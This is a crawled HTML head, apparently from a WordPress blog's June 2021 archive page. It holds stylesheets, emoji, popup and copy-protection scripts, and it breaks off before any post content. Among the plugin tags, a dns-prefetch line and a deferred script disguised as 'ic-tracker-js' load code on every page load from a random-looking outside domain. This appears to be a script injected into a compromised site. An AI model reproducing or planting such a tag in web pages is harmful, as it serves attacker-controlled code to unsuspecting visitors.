

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tawatson.com/2021/06/
body_size: 21027
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8" />

<title>June | 2021 | T.A. Watson.</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="stylesheet" type="text/css" media="all" href="https://tawatson.com/wp-content/themes/responsivethemes/style.css" />

<link rel="pingback" href="https://tawatson.com/xmlrpc.php" />

<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0">

<link rel="stylesheet" type="text/css" media="all" href="https://tawatson.com/wp-content/themes/responsivethemes/Responsive.css" />



<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="T.A. Watson. &raquo; Feed" href="https://tawatson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="T.A. Watson. &raquo; Comments Feed" href="https://tawatson.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tawatson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tawatson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://tawatson.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tawatson.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://tawatson.com/wp-content/plugins/displet-pop/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://tawatson.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://tawatson.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='https://tawatson.com/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css' href='https://tawatson.com/wp-content/plugins/really-simple-twitter-feed-widget/extension/readygraph/assets/css/default-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tawatson.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='tt-public-css-main-css' href='https://tawatson.com/wp-content/plugins/tweetthis/assets/css/public-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tt-public-css-theme-css' href='https://tawatson.com/wp-content/plugins/tweetthis/assets/css/themes/blue_n_gold.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://tawatson.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://tawatson.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 667px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #5f0101;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #5f0101;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: ;}#access{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://tawatson.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://tawatson.com/wp-content/plugins/newsletter/style.css?ver=8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://tawatson.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://tawatson.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://tawatson.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.12.8' type='text/css' media='all' />
<script type="text/javascript" src="https://tawatson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1761992753" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/displet-pop/jquery.cookie.js?ver=6.8.3" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/tweetthis/assets/js/tweet-this-box.js?ver=6.8.3" id="tt-tweet-this-box-js-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8" id="modernizr-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"667","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8" id="wprmenu.js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6017db767c7d460011f75c97" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tawatson.com\/wp-admin\/admin-ajax.php","security":"cf42cbcddd","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tawatson.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tawatson.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://tawatson.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tawatson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Seriously Simple Podcasting 3.7.0" />

<script>
// Start allowance of jQuery to $ shortcut
jQuery(document).ready(function($){

	// Open and close popup, session management
			$('#displetpop .close a, #displetpop .shadow').click(function(){
			hideDispletPop();
		});
		function displetPop(){
		$('#displetpop').show();
		$('body').addClass('displetpop');
		$.cookie('displetpop_recentpop','yes', {expires:7, path:'/'});
	}
	// Gravity forms confirmation
	$(document).bind('gform_confirmation_loaded', function(){
    	setTimeout(hideDispletPop,2000);
	});
	var displetpoppathhome = '1';
	var displetpoppath1 = 'https://tawatson.com/sales/';
	var displetpoppath2 = '';
	var displetpoppath3 = '';
	if (displetpoppathhome == '1' || displetpoppath1 != '' || displetpoppath2 != '' || displetpoppath3 != '') {
		var urlmatch = 'no';
	}
	else{
		var urlmatch = 'yes';
	}
	if (displetpoppathhome=='1'){
		if('' == '1') {
			urlmatch = 'yes';
		}
	}
	if (displetpoppath1!=''){
		if(window.location.href.indexOf(displetpoppath1) > -1) {
			urlmatch = 'yes';
		}
	}
	if (displetpoppath2!=''){
		if(window.location.href.indexOf(displetpoppath2) > -1) {
			urlmatch = 'yes';
		}
	}
	if (displetpoppath3!=''){
		if(window.location.href.indexOf(displetpoppath3) > -1) {
			urlmatch = 'yes';
		}
	}
	if ((($.cookie('displetpop_recentpop', {path:'/'}) != 'yes' && '1' >= '1') || ('1' == '1' && '' == '1')) && urlmatch != 'no'){
		window.setTimeout(displetPop, 1000);	
	}
	
// Ends allowance of jQuery to $ shortcut
});
function hideDispletPop() {
	jQuery('#displetpop').hide();
	jQuery('body').removeClass('displetpop');
}
function displetpopCheckSubmissionSuccess(i){
	// CF7 confirmation
    if (jQuery('#displetpop .wpcf7-response-output').hasClass('wpcf7-mail-sent-ok')) {
    	setTimeout(hideDispletPop,2000);
    }
    else if (i < 10){
		setTimeout(function(){
			i++;
			displetpopCheckSubmissionSuccess(i);
		},2000);	
    }
}
</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://tawatson.com/feed/podcast" />

<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
